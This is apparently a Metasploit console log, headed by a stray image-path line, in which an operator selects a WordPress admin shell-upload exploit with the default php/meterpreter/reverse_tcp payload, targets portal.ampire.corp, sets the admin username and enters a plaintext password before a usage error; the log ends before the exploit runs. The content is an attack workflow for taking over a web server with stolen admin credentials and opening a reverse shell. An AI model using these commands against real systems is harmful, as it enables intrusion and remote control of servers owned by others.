 msf6 auxiliary(scanner/http/wp_duplicator_file_read) > use 43
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts portal.ampire.corp
rhosts ⇒ portal.ampire.corp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username admin_joe
username ⇒ admin_joe
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set IAmKingJoe!
[-] Unknown datastore option: IAmKingJoe!.
Usage: set [options] [name] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
OPTIONS:
-c, --clear   Clear the values, explicitly setting to nil (default)
-g, --global  Operate on global datastore variables
-h, --help    Help banner.
msf6 exploit(unix/webapp/wp_admin_shell_upload) >